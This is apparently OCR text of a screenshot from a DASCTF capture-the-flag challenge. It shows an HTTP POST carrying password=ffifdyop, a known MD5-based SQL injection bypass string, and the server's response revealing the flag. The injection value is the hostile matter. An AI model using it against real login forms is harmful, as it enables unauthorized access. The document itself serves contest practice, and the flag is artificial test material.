 1 POST /TheFlagFile.php HTTP/1.1
2 Host: 183.129.189.60:10023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://183.129.189.60:10023
10 Connection: close
11 Referer: http://183.129.189.60:10023/TheFlagFile.php
12 Cookie: td_cookie=3471114639
13 Upgrade-Insecure-Requests: 1
14
15 password=ffifdyop
99 </div>
100 </section>
101
102 <div id="circle1">
103 <div id="inner-cirlce1">
104 <h2>
</h2>
105 </div>
106 </div>
107 <ul>
108 <li>
</li>
109 <li>
</li>
110 <li>
</li>
111 <li>
</li>
112 <li>
</li>
113 </ul>
114 <header class="htmleaf-header">
115 <h1>
<span>
116 <script>
alert('nice, give you the flag!')
</script>
DASCTF{84397a24bcfacfa842ae3008275f9659}
</h1>
117 <div class="htmleaf-links">
118 </div>
119 </header>
120 </body>